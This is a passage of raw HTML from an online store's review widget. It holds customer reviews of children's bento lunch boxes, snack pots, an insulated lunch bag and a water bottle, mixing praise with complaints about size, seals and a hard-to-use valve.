class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Carly P.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Blueberry</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Love it!</b> <div class='jdgm-rev__body'><p>Such a great quality lunch box, love how much you can fit inside with it still being quite compact! I can tell we will be using this lunchbox for years and years.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/ecococoon/1768960220__1768960198831-img_9204__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/ecococoon/1768960220__1768960198831-img_9204__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/ecococoon/1768960220__1768960198831-img_9204__original.jpeg?auto=format&amp;w=160'> </a>    <div class='jdgm-rev_all-rev-page-picture-separator'> </div>  <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='9c5be226-096e-54f4-b9de-4ffedae7353c' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-19 04:39:45 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/stainless-steel-snack-pots#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Stainless Steel Snack Pots </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Maria</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Amazing! Great quality and looks beautiful. My daughter is so excited to use it. My suggestion is just to add on it the option to put the name then would be perfect!</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112'> <img class='jdgm-rev__pic-img' alt='Stainless Steel Snack Pots' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='36a03805-b482-4482-ba8f-91dcf69295f1' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-15 02:50:44 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/insulated-lunch-bag#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Insulated Lunch Bag </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Elizabeth C.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Magic Fairies</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>cute lunch bag which fits my daughters lunch box and much more</b> <div class='jdgm-rev__body'><p>cute lunch bag which fits my daughters lunch box and much more. Perfect for school and on the go</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> <img class='jdgm-rev__pic-img' alt='Insulated Lunch Bag' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='9f810af0-1393-45c7-aa3a-9a392db91d03' data-thumb-up-count='2' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-14 23:41:38 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Opaque</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Quality looks good but space for food is very small</b> <div class='jdgm-rev__body'><p>Quality looks good but space for food is very small, especially for the price!</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='46f455d2-47b2-4375-8939-6dbc8fd53534' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-12 23:57:08 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/classic-snack-pot-duo-stainless-steel#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Classic Snack Pot Duo </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Sophie</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Good size, seal always come out</b> <div class='jdgm-rev__body'><p>Love the size and quality of container however the rubber seal in the lid constantly comes out and it’s difficult to keep putting back on to try shut the lid which has added a layer of annoyance when using. 
<br />Otherwise they are good containers.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912'> <img class='jdgm-rev__pic-img' alt='Classic Snack Pot Duo' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d376dd0d-8b9e-420e-887d-ee01e40fa5ea' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > I </div>  <span class='jdgm-rev__rating' data-score='2' tabindex='0' aria-label='2 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-11 20:24:53 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/350ml-water-bottle#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> 350ml Water Bottle - Leak-Free </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Isabel S.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Not suitable for a toddler</b> <div class='jdgm-rev__body'><p>I bought two of these designs and unfortunately it's far too difficult for my toddler to suck liquid through the valve. Now she always requests for me to take the lid off which she is unable to do herself at this age. Even as an adult I found it difficult to sip out of the lid.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/350mlSpeedyRockets-1_7dc182f2-d7ff-496c-b9bd-fae23b9f031d.jpg?v=1725325704' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/350mlSpeedyRockets-1_7dc182f2-d7ff-496c-b9bd-fae23b9f031d.jpg?v=1725325704'> <img class='jdgm-rev__pic-img' alt='350ml Water Bottle - Leak-Free' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/350mlSpeedyRockets-1_7dc182f2-d7ff-496c-b9bd-fae23b9f031d.jpg?v=1725325704'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='cb616a85-4d4d-5799-8033-f98dc8134f9d' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > T </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-09 05:18:06 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Tracy</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Love these so much, this is my 2nd order</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='4f53a5bb-26f0-4430-b564-efee17629a32' data-thumb-up-count='8' data-thumb-down-count='2'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 08:43:55 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mel</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Emerald Green</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great quality, too small</b> <div class='jdgm-rev__body'><p>Great quality, looks great but way too small, doesn’t not even fit a standard size sandwich</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='bce55b61-6fed-4b1e-8880-61250b9120d1' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 06:45:24 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jennies T.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Limoncello</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Perfect Christmas gift!!</b> <div class='jdgm-rev__body'><p>Perfect Christmas gift for my daughter in law!! I haven't used it but I opened it before wrapping it up. I really liked the design and the colour. If it's 100 percent leak proof, that will be a good present for the grand kids.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='ab3d483c-48ad-4b55-9e62-ebd90dad9ef0' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 06:04:34 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>EJ</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Limoncello</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very happy</b> <div class='jdgm-rev__body'><p>Very happy with my limoncello bento box purchase.  Will be great for my grandson's snacks and my daughter will be pleased I have  given up the plastic ones I have been using! Shipping updates and quick delivery much appreciated also.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='c0348453-6912-464b-a438-514f382f30a6' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-16 20:23:40 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/replacement-seal-for-bento-box-5#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Replacement Silicone - Bento 5 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Pink Rose</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Easy to clean</b> <div class='jdgm-rev__body'><p>Easy to clean and replace</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/PXL_20231210_003750277-2.jpg?v=1707257477' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/PXL_20231210_003750277-2.jpg?v=1707257477'> <img class='jdgm-rev__pic-img' alt='Replacement Silicone - Bento 5' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/PXL_20231210_003750277-2.jpg?v=1707257477'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='9ab7c344-309d-4f89-a527-ee31f50a3bfd' data-thumb-up-count='2' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-12 01:04:25 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Mint</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great quality and really like them</b> <div class='jdgm-rev__body'><p>Great quality and really like them. Just a tad hard to open as the suction is quite strong which is obviously good and bad at the same time but also probably a little too small for bigger kids, can’t really fit a normal size sandwich in the square section.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div 